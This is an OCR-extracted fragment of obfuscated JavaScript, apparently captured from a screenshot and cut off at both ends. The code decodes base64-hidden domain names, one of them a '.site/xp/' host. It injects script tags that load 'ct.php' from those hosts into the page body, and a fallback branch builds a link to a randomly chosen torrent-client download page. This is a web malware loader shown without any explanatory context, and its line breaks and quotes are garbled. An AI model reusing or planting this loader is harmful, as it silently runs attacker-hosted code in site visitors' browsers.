
cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+
atob(pde)+”ct.php?
u=0899427f”;document.body.appendChild(s_e);});}else{co
nst
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5jb2
0vZG93bmxvYWRzL3dpbmRvd3MvfGh0dHBzOi8vd3d3
LnV0b3JyZW50LmNvbS9kZXNrdG9wL2NvbXBhcmUvf
Gh0dHBzOi8vd3d3LnFiaXR0b3JyZW50Lm9yZy9kb3dub
G9hZHxodHRwczovL2RlbHVnZS10b3JyZW50Lm9yZy9
kb3dubG9hZC8=”;const
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).lengt
h)];const
linkElement=document.createElement(“a”);linkElement.href
=randomElement;linkElement.textContent=”>>>